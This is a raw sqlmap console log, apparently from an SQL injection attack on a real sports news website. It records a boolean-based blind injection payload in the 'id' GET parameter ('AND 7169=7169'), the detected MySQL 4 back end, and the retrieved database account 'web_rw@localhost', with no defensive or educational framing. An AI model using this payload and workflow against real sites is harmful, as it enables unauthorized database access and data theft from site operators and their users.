 Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=result&id=28 AND 7169=7169
---
[22:41:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 4
[22:41:38] [INFO] fetching current user
[22:41:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:41:38] [INFO] retrieved:
[22:41:39] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://sports.sina.com.hk/'. Do you want to follow
? [Y/n] n
web_rw@localhost
current user:    'web_rw@localhost'